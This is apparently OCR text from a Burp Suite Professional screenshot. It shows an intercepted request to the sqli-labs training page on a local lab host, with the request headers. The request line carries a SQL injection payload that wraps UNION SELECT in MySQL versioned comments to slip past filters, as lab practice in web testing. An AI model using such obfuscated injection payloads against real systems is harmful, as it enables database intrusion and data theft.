 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite Professional v2023.6.2 - BurpSuite.burp - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.186.129:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
1 GET /sqli-labs/Less-1/?id=-1%27%20/*!11440union*//*12*//*!11440select*/ HTTP/1.1
2 Host: 192.168.186.129
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Inspector
? 搜索... 0匹配
拦截页面 - Google ... Burp Suite Professi... ENG 22:22:17